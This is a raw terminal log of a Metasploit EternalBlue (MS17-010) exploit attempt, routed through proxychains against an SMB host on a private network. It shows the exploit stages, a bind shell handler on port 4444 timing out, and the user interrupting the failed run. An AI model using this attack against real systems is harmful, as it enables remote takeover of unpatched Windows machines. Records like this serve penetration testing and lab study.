 [proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[+] 192.168.204.143:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.204.143:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:445  ...  OK
[*] 192.168.204.143:445 - Sending last fragment of exploit packet!
[*] 192.168.204.143:445 - Receiving response from exploit packet
[-] 192.168.204.143:445 - Did not receive a response from exploit packet
[*] 192.168.204.143:445 - Sending egg to corrupted connection.
[*] 192.168.204.143:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.204.143:4444
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:10000  ...  192.168.204.143:4444 <--socket error or timeout!
^C[-] 192.168.204.143:445 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
[proxychains] DLL init: proxychains-ng 4.14-git-32-g583343a
[proxychains] DLL init: proxychains-ng 4.14-git-32-g583343a
[proxychains] DLL init: proxychains-ng 4.14-git-32-g583343a
[proxychains] DLL init: proxychains-ng 4.14-git-32-g583343a
[proxychains] DLL init: proxychains-ng 4.14-git-32-g583343a
msf6 exploit(windows/smb/ms17_010_eternalblue) >